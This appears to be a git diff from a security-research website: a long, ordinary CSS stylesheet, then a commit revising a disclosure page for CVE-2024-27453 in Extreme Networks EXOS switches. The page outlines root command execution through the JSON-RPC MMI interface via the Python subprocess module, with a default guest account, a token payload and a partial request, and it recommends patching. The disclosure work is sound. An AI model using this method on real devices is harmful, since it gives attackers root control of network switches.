+	body {
+		background-color: #1e1f23;
+		padding-top: 8rem;
+		
+
+	}
+
+		body.is-loading:after {
+			visibility: hidden;
+			opacity: 0;
+		}
+
+		body:after {
+			-moz-pointer-events: none;
+			-webkit-pointer-events: none;
+			-ms-pointer-events: none;
+			pointer-events: none;
+			-moz-transition: opacity 1.5s ease-in-out, visibility 1.5s;
+			-webkit-transition: opacity 1.5s ease-in-out, visibility 1.5s;
+			-ms-transition: opacity 1.5s ease-in-out, visibility 1.5s;
+			transition: opacity 1.5s ease-in-out, visibility 1.5s;
+			content: '';
+			background-image: url(../../images/bg.jpg);
+			background-attachment: fixed;
+			background-position: center;
+			background-repeat: no-repeat;
+			background-size: cover;
+			position: fixed;
+			display: block;
+			top: 0;
+			left: 0;
+			height: 100%;
+			width: 100%;
+			z-index: -1;
+			visibility: visible;
+			opacity: 1;
+			overflow: auto;
+		}
+
+			@media screen and (max-width: 980px) {
+				
+				body{
+				
+				}
+				body:after {
+					padding-top: 4rem;
+
+					background-image: none;
+					background-color: #1e1f23;
+					
+				}
+
+			}
+
+	#header {
+		color: #a6a6a6;
+		cursor: default;
+		position: relative;
+		text-align: center;
+		z-index: 10001;
+	}
+
+		#header > .logo {
+			margin: 0 0 4rem 0;
+			padding: 0;
+		}
+
+			#header > .logo a {
+				font-size: 4rem;
+				font-weight: 700;
+				color: #FFF;
+				text-decoration: none;
+				line-height: 1rem;
+			}
+
+			#header > .logo span {
+				font-weight: 300;
+				font-size: 1rem;
+				display: block;
+				color: rgba(255, 255, 255, 0.65);
+			}
+
+	@media screen and (max-width: 1280px) {
+
+		body {
+			padding-top: 6rem;
+			background-attachment: scroll;
+			background-size: auto;
+			background-position: top;
+		}
+
+	}
+
+	@media screen and (max-width: 736px) {
+
+		#header > .logo {
+			margin: 0 0 2rem 0;
+		}
+
+			#header > .logo a {
+				font-size: 3rem;
+			}
+
+	}
+
+/* Main */
+
+	#main > .inner {
+		margin: 0 auto;
+		width: 80rem;
+		max-width: 90%;
+		margin-bottom: 2rem;
+		background: rgba(255, 255, 255, 0.95);
+		-webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.75);
+		-moz-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.75);
+		box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.75);
+		border-radius: 4px;
+	}
+
+	@media screen and (max-width: 980px) {
+
+		#main .image {
+			width: 100%;
+			min-width: 100%;
+			float: none;
+			margin: 0 0 2rem 0;
+		}
+
+			#main .image img {
+				width: 100%;
+			}
+
+	}
+
+	.wrapper > header {
+		text-align: center;
+		background: #FFF;
+		padding: 2rem;
+		margin: 0;
+	}
+
+		.wrapper > header h2 {
+			position: relative;
+			padding-bottom: .75rem;
+		}
+
+			.wrapper > header h2:after {
+				content: '';
+				position: absolute;
+				margin: auto;
+				right: 0;
+				bottom: 0;
+				left: 0;
+				width: 10%;
+				height: 1px;
+				background-color: rgba(0, 0, 0, 0.125);
+			}
+
+		.wrapper > header p {
+			text-transform: uppercase;
+			font-weight: 300;
+			font-size: .8rem;
+			letter-spacing: .25rem;
+			margin: 0;
+		}
+
+		.wrapper > header.special {
+			padding: 4rem 2rem;
+		}
+
+			@media screen and (max-width: 980px) {
+
+				.wrapper > header.special {
+					padding: 3rem 2rem;
+				}
+
+			}
+
+		@media screen and (max-width: 736px) {
+
+			.wrapper > header {
+				padding: 1.5rem;
+			}
+
+				.wrapper > header h2 {
+					font-size: 1.5rem;
+				}
+
+					.wrapper > header h2:after {
+						width: 50%;
+					}
+
+		}
+
+	.wrapper.style1 .content {
+		padding: 6rem;
+	}
+
+		@media screen and (max-width: 1280px) {
+
+			.wrapper.style1 .content {
+				padding: 4rem;
+			}
+
+		}
+
+		@media screen and (max-width: 736px) {
+
+			.wrapper.style1 .content {
+				padding: 2rem;
+			}
+
+		}
+
+	.wrapper.style2 {
+		background: #1e1f23;
+		padding: 6rem;
+	}
+
+		.wrapper.style2 header {
+			background: #121315;
+			border-radius: 4px 4px 0 0;
+		}
+
+			.wrapper.style2 header h2 {
+				color: #FFF;
+			}
+
+				.wrapper.style2 header h2:after {
+					background-color: rgba(255, 255, 255, 0.125);
+				}
+
+			.wrapper.style2 header p {
+				color: rgba(255, 255, 255, 0.25);
+			}
+
+		@media screen and (max-width: 1280px) {
+
+			.wrapper.style2 {
+				padding: 4rem;
+			}
+
+		}
+
+		@media screen and (max-width: 736px) {
+
+			.wrapper.style2 {
+				padding: 2rem;
+			}
+
+		}
+
+/* Footer */
+
+	#footer {
+		padding: 2rem 0 0.1rem 0 ;
+		text-align: center;
+	}
+
+		#footer a {
+			color: rgba(255, 255, 255, 0.75);
+			display: flex;
+		}
+
+			#footer a:hover {
+				color: #FFF;
+			}
+
+		.copyright {
+			color: #bbb;
+			font-size: 0.9rem;
+			margin: 0 0 2rem 0;
+			padding: 0 1rem;
+			text-align: center;
+			text-transform: uppercase;
+		}
+		.copyright a{
+			color: white;
+			text-decoration: none;
+		}
+
+		@media screen and (max-width: 736px) {
+
+			#footer {
+				padding: 1rem 0 0.1rem 0 ;
+			}
+
+		}



==== commit 19341a77: "Update CVE-2024-27453.html" ====
--- a/CVE-2024-27453.html
+++ b/CVE-2024-27453.html
@@ -42,7 +42,7 @@
 <pre>
 <code class="codefix">{'alg':'HS256','exp':1714545903,'iat':1714459503,'username':'user','access_level':'user'}
 </code></pre>
-						<p>Once obtained, a request to the python method of the <a href="https://documentation.extremenetworks.com/app_notes/MMI/121152_MMI_Application_Release_Notes.pdf">Machine-to-Machine Interface (MMI)</a> can be crafted to include the python subprocess module. This allows for the execution of commands on the host operating system (EXOS) as root. In the example below, a request is made to obtain the environment variables (e.g., <code>env</code>) which contains the current username (e.g., root):</p>
+						<p>Once obtained, a request to the python method of the <a href="https://documentation.extremenetworks.com/app_notes/MMI/121152_MMI_Application_Release_Notes.pdf">Machine-to-Machine Interface (MMI)</a> can be crafted to include the python subprocess module. This combination allows for the execution of commands as root on the host operating system (EXOS). In the example below, a request is made to obtain the environment variables (e.g., <code>env</code>) which contains the current username (e.g., root):</p>
 
 <pre><code class="codefix">POST /jsonrpc/?show HTTP/1.1
 Host: XXX.XXX.XXX.XXX
@@ -61,7 +61,7 @@
 					<p>This results in the switch returning the EXOS environmental variables including the <code>USER</code> variable confirming root access to the device:</p>
 					<span ><img class="report" src="images/Response-CVE-2024-27453.jpg" height="75%" width="75%" alt=""></span><p> </p>
 					<h2>RECOMMENDATIONS</h2>
-					<p>CVE-2024-27453 has been addressed in EXOS versions 22.7 and later. Users are strongly advised to update their systems to the most recent version. It is also recommended to enable "Enhanced Security Mode," which removes all factory default login accounts, including the default guest account used in this article.</p>
+					<p>CVE-2024-27453 has been addressed in EXOS versions 22.7 and later. Users are strongly advised to update their systems to the most recent version. It is also recommended to enable "<a href="https://documentation.extremenetworks.com/exos_22.6/GUID-5CC53A43-5F9B-4B64-A746-01515C51BAAB.shtml">Safe Defaults Mode</a>", which removes all factory default login accounts, including the default guest account used in this article.</p>
 					<h2>TIMELINE</h2>
 					<table>
 						<tr>
@@ -99,6 +99,7 @@
 						<li><a href="https://extreme-networks.my.site.com/ExtrArticleDetail?an=000118266">Extreme Networks Security Advisory</a></li>
 						<li><a href="https://www.cve.org/CVERecord?id=CVE-2024-27453">CVE-2024-27453</a></li>
 						<li><a href="https://documentation.extremenetworks.com/app_notes/MMI/121152_MMI_Application_Release_Notes.pdf">Machine-to-Machine Interface (MMI)</a></li>
+						<li><a href="https://documentation.extremenetworks.com/exos_22.6/GUID-5CC53A43-5F9B-4B64-A746-01515C51BAAB.shtml">Safe Defaults Mode</li>
 					</ul>
 						</div>
 					</section></div>

